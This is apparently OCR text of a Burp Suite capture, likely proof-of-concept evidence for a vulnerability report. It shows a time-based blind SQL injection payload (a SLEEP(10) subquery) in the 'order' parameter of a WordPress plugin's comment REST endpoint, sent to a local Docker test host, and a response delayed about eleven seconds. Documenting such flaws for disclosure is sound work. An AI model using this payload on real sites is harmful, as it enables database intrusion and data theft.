 Request
Pretty Raw Hex \n
1 GET /wp-json/watch-life-net/v1/comment/getcomments?order=
DESC,(SELECT(1)FROM(SELECT(SLEEP(10)))a)--&postid=3&limit=1&page=1&page=1
HTTP/1.1
2 Host: kubernetes.docker.internal
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://kubernetes.docker.internal/wp-admin/post-new.php?post_type=page
8 Connection: keep-alive
9 If-Modified-Since: Mon, 16 Sep 2024 18:56:28 GMT
10 If-None-Match: "5a3-62241215fdfaa-gzip"
11 Priority: u=2
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Sep 2024 13:46:48 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.3.5
5 X-Robots-Tag: noindex
6 Link: <http://kubernetes.docker.internal/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages
9 Access-Control-Allow-Headers: Authorization, Content-Type
10 Allow: GET
11 Vary: Origin
12 Content-Length: 92
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/json; charset=UTF-8
16
17 {
"code":"success",
"message":"\u83b7\u53d6\u8bc4\u8bba\u6210\u529f",
"status":"200",
"data":[
]
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 14
Inspector
Notes
Done
607 bytes | 11,042 millis